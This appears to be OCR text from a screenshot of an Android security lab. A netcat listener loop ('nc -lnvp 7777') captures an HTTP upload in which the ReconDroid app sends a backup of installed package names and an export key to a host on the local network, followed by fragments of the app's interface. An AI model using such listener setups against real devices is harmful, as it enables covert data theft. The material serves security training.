 lautaro ~ >> while true; do
nc -lnvp 7777 > recon.txt
head -n 500 recon.txt
done
Connection from 192.168.0.124:35648
POST /upload HTTP/1.1
Content-Type: multipart/form-data; boundary=5e74b3e3-c72f-4426-a784-b159386d2f52
Content-Length: 64028
Host: 192.168.0.124:7777
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/4.12.0
--5e74b3e3-c72f-4426-a784-b159386d2f52
Content-Disposition: form-data; name="file"; filename="recondroid_backup_2025-07-27_20-05-46.t
xt"
Content-Type: text/plain
Content-Length: 63635
ReconDroid Application Backup
Generated: Sun Jul 27 20:05:46 GMT 2025
Total Applications: 17
Export Key: uFC7WNoKLipKUtf4X81nAepoSL9E+AlgKwmFzE6enY0=
Storage Location: /storage/emulated/0/Android/data/com.eightksec.recondroid/files/Documents/ba
ckups
==================================================
Application: Android System Key Verifier
Package: com.google.android.contactkeys
Version: 1.185.769575122 (5785)
ReconDroid
Search apps...
Show System Apps
17 apps
Android System Key Verifier
com.google.android.contactkeys
v1.185.769575122 (5785)
Android System SafetyCore
com.google.android.safetycore
v1.0.766604171 (6240)
AndroPseudoExploit
com.lautaro.andropseudoprotect
v1.0 (1)
AndroPseudoExploit
com.lautaro.andropseudoexploit2
v1.0 (1)
AndroPseudoProtect
com.eightksec.andropseudoprotect
v1.0 (1)
Backup
Export